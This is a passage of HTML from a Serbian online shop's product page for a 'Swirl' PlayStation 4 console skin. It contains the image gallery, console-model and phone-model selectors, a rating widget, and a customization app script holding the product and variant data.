        <img src="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1946" alt="" srcset="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=246 246w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=493 493w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=600 600w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=713 713w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=823 823w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=990 990w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1100 1100w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1206 1206w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1346 1346w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1426 1426w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1646 1646w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30091363090680">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--21197687161080__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--21197687161080__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21197687161080__main"
      class="thumbnail-slider slider-mobile-gutter small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--21197687161080__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21197687161080__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21197687161080__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21197687161080__main-28814423785720"
              data-media-position="1"
              data-alt="Swirl Playstation 4"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21197687161080__main"
                aria-describedby="Thumbnail-template--21197687161080__main-1
"
              >
                <img src="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=416" alt="Swirl Playstation 4" srcset="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=54 54w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=74 74w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=104 104w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=162 162w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=208 208w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=324 324w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21197687161080__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21197687161080__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21197687161080__main-30091363090680"
              data-media-position="2"
              data-alt="Swirl Playstation 4"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--21197687161080__main"
                aria-describedby="Thumbnail-template--21197687161080__main-2
"
              >
                <img src="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=416" alt="Swirl Playstation 4" srcset="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=54 54w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=74 74w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=104 104w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=162 162w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=208 208w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=324 324w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21197687161080__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--21197687161080__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--21197687161080__main"
          data-section="template--21197687161080__main"
          data-url="/products/swirl-playstation-4-maskit"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZjZKek5PampSelZ6N__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Swirl Playstation 4
  </h1>
  <a href="/products/swirl-playstation-4-maskit" class="product__title">
    <h2 class="h1">
      Swirl Playstation 4
    </h2>
  </a>
  <style>
    .product__title-AZjZKek5PampSelZ6N__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZjZKek5PampSelZ6N__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>





<div
  class="
    product__text-container product__text-container-AVVYvNDVyTUgwMk9CK__text_with_icon_F7pVBn  always-display
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-center
    text-with-icon-block
    has-border
    
    
    
    
    
    
    has-border-radius
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        
        
        
        background: rgba(242, 230, 255, 1.0);
      

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
      
      
      
      
      
      

      
      
      
      

      --border-radius: 16.5px;
      --border-radius-desktop: 16.5px;
      --border-radius-mobile: 14.0px;
    

    --border-width: 2px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(80, 41, 137, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 1.2rem;
      --padding-x--mobile: 1.2rem;
      --padding-y--desktop: 1.5rem;
      --padding-x--desktop: 1.5rem;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-center
          product__text-mobile-center
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#502989;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        ><strong>DA – SAVRŠENO ODGOVARA svakoj konzoli.</strong> Izaberi svoj model ispod.</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-AOER6aXA4ZDhldXdOQ__text_with_icon_zUmzat  always-display
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    has-border-radius
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        
        
        
        background: rgba(243, 243, 243, 1.0);
      

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
      
      
      
      
      
      

      
      
      
      

      --border-radius: 15.5px;
      --border-radius-desktop: 15.5px;
      --border-radius-mobile: 13.0px;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 1.2rem;
      --padding-x--mobile: 1.2rem;
      --padding-y--desktop: 1.5rem;
      --padding-x--desktop: 1.5rem;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#502989;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span
          class="text"
          
        ><em>Personalizovano. Jedinstveno.</em></span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#502989;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span
          class="text"
          
        ><em>Premium Materijal.</em></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.7;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<em>(1,221 Ocena)</em></span>
    </div>
  
</div>






  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--21197687161080__main-AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp'
    data-type="pills"
    data-name="Model"
    data-default-value='PS4'
    data-required="true"
    data-section="template--21197687161080__main"
    data-atc-error-msg="Izaberi Model"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Koju konzolu imaš?
        </label>
      
      
        
          <input
            type="radio"
            name='Model'
            id="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-0"
            value="PS4"
            
              checked
            
          >
          <label class="accent-color-text" for="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-0">
            PS4</label>
        
          <input
            type="radio"
            name='Model'
            id="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-1"
            value="PS4 SLIM"
            
          >
          <label class="accent-color-text" for="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-1">
            PS4 SLIM</label>
        
          <input
            type="radio"
            name='Model'
            id="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-2"
            value="PS4 PRo"
            
          >
          <label class="accent-color-text" for="AQ2Yyd0lWNkozQVp2R__product_custom_product_field_yrwRXp-2">
            PS4 PRo</label>
        
      
      <span class='input-error-msg'>Izaberi Model</span>
    </div>
  </custom-product-field>







  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--21197687161080__main-AcTFkaW5oN1ZydDFHS__product_custom_product_field_qT3WTX'
    data-type="text"
    data-name="Model telefona"
    data-default-value=''
    data-required="true"
    data-section="template--21197687161080__main"
    data-atc-error-msg="Unesite Model Telefona (Poklon)"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field product-form__input--full">
      
        <label class="form__label">
          ↓ model telefona (Poklon) ↓
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="Npr. iPhone 17 PRO, Samsung S20..."
          
          aria-required="true"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Moraš da uneseš model telefona</span>
    </div>
  </custom-product-field>



<div id="shopify-block-Ab0ZBZVJxMCtaTXYza__customify_customize_area_section_DjCL8i" class="shopify-block shopify-app-block"><div id="customify-area">
  
</div>
<div id="customify-gallery"></div>
<style>
  #customify-container {
    width: 100%;
    height: 100%;
    display: flex;
}
  #cst_loader {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 90px;
    text-align: center;
}

.lds-ring,
.lds-ring div {
  box-sizing: border-box;
}
.lds-ring {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border: 8px solid currentColor;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: currentColor transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


@keyframes l3 {to{transform: rotate(1turn)}}
</style>

<script>
  const CST_PRODUCT_ID = 7483285438712
  const CST_PRODUCT_HANDLE = "swirl-playstation-4-maskit"
  const CST_PRODUCT = {"id":7483285438712,"title":"Swirl Playstation 4","handle":"swirl-playstation-4-maskit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e-Potpuno novi, proizvedeni do savršenstva samo za vas.\u003cbr\u003e-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.\u003cbr\u003e-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.\u003cbr\u003e-Savršen dizajn, jednostavno se nanose i uklanjaju se bez lepljivih tragova.\u003cbr\u003e-Jednostavna video-uputstva za besprekorno lepljenje svakog skina.\u003cbr\u003e-Ovaj proizvod se pravi prema vašem posebnom zahtevu.\u003cbr\u003e-Ultimate Air Release tehnologija za nanošenje bez mehurića.\u003cbr\u003e-Superiorna zaštita od ogrebotina, manjih estetskih oštećenja, prljavštine i otisaka prstiju.\u003cbr\u003e-Napravio i dizajnirao MaskIT™ u Srbiji.\u003c\/strong\u003e\u003c\/p\u003e\n","published_at":"2021-12-03T16:17:11+01:00","created_at":"2021-12-03T16:17:12+01:00","vendor":"Maskit","type":"PS4","tags":[],"price":249900,"price_min":249900,"price_max":299900,"available":true,"price_varies":true,"compare_at_price":500000,"compare_at_price_min":500000,"compare_at_price_max":650000,"compare_at_price_varies":true,"variants":[{"id":47681406009592,"title":"1 Džojstik","option1":"1 Džojstik","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 1 Džojstik","public_title":"1 Džojstik","options":["1 Džojstik"],"price":249900,"weight":70,"compare_at_price":500000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47681406042360,"title":"4 Džojstika (Poklon)","option1":"4 Džojstika (Poklon)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 4 Džojstika (Poklon)","public_title":"4 Džojstika (Poklon)","options":["4 Džojstika (Poklon)"],"price":299900,"weight":70,"compare_at_price":650000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656","\/\/maskit.rs\/cdn\/shop\/products\/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199"],"featured_image":"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656","options":["Izaberi i uštedi"],"media":[{"alt":null,"id":28814423785720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656","width":720},{"alt":null,"id":30091363090680,"position":2,"preview_image":{"aspect_ratio":1.0,"height":784,"width":784,"src":"\/\/maskit.rs\/cdn\/shop\/products\/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199"},"aspect_ratio":1.0,"height":784,"media_type":"image","src":"\/\/maskit.rs\/cdn\/shop\/products\/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199","width":784}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e-Potpuno novi, proizvedeni do savršenstva samo za vas.\u003cbr\u003e-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.\u003cbr\u003e-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.\u003cbr\u003e-Savršen dizajn, jednostavno se nanose i uklanjaju se bez lepljivih tragova.\u003cbr\u003e-Jednostavna video-uputstva za besprekorno lepljenje svakog skina.\u003cbr\u003e-Ovaj proizvod se pravi prema vašem posebnom zahtevu.\u003cbr\u003e-Ultimate Air Release tehnologija za nanošenje bez mehurića.\u003cbr\u003e-Superiorna zaštita od ogrebotina, manjih estetskih oštećenja, prljavštine i otisaka prstiju.\u003cbr\u003e-Napravio i dizajnirao MaskIT™ u Srbiji.\u003c\/strong\u003e\u003c\/p\u003e\n"}
  const CST_URL_PROXY = "/apps/customify"
  const CST_CURRENT_TIME = + new Date()
  const CST_CSS = "https://cdn.shopify.com/extensions/0199c6bf-f0a8-7cfb-b89c-dca2d2d2a9eb/customify-57/assets/customize-area.css"
  window.CST_IMAGE_ELEMENT = '' || 'media-gallery'
  var product_handle = CST_PRODUCT_HANDLE
  var product_id = CST_PRODUCT_ID
  var money_format = "{{amount}} RSD";
	var product_variant = "[ProductVariantDrop, ProductVariantDrop]";
  var variantPrice = [];
  window.cst_price = '' ||'.price__container'
  window.cst_checkout = '' ||'.shopify-payment-button'
  window.cst_qty = ''
  
		var money_format_type = "dot";
		variantPrice[47681406009592] = 2499.00;variantPrice[47681406042360] = 2999.00;
	

  var product_variant_map = [];
  
  product_variant_map[0] = {"id":47681406009592,"title":"1 Džojstik","option1":"1 Džojstik","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 1 Džojstik","public_title":"1 Džojstik","options":["1 Džojstik"],"price":249900,"weight":70,"compare_at_price":500000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
  
  product_variant_map[1] = {"id":47681406042360,"title":"4 Džojstika (Poklon)","option1":"4 Džojstika (Poklon)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Swirl Playstation 4 - 4 Džojstika (Poklon)","public_title":"4 Džojstika (Poklon)","options":["4 Džojstika (Poklon)"],"price":299900,"weight":70,"compare_at_price":650000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
  
